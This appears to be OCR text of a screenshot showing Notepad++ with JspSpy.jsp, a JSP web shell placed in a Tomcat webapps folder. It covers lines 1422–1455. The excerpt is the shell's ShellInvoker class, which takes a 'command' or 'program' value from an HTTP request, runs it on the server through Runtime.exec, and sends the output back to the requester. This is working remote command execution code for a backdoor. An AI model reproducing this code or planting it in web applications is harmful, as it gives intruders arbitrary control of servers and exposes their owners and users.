 C:\Users\Administrator\Desktop\tomcat\webapps\jspspy\JspSpy.jsp - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
JspSpy.jsp
1422 e.printStackTrace();
1423 throw e ;
1424 }
1425 }
1426 }
1427 private static class ShellInvoker extends DefaultInvoker{
1428 public void invoke(HttpServletRequest request,HttpServletResponse response,HttpSession JSession) throws Exception{
1429 try {
1430 PrintWriter out = response.getWriter();
1431 String type = request.getParameter("type");
1432 if (type.equals("command")) {
1433 ins.get("vs").invoke(request,response,JSession);
1434 out.println("<div style='margin:10px'><hr/>");
1435 out.println("<pre>");
1436 String command = request.getParameter("command");
1437 if (!Util.isEmpty(command)) {
1438 Process pro = Runtime.getRuntime().exec(command);
1439 BufferedReader reader = new BufferedReader(new InputStreamReader(pro.getInputStream()));
1440 String s = reader.readLine();
1441 while (s != null) {
1442 out.println(Util.htmlEncode(Util.getStr(s)));
1443 s = reader.readLine();
1444 }
1445 reader.close();
1446 out.println("</pre></div>");
1447 }
1448 } else {
1449 String program = request.getParameter("program");
1450 if (!Util.isEmpty(program)) {
1451 Process pro = Runtime.getRuntime().exec(program);
1452 JSession.setAttribute(MSG,"Program Has Run Success!");
1453 ins.get("vs").invoke(request,response,JSession);
1454 }
1455 }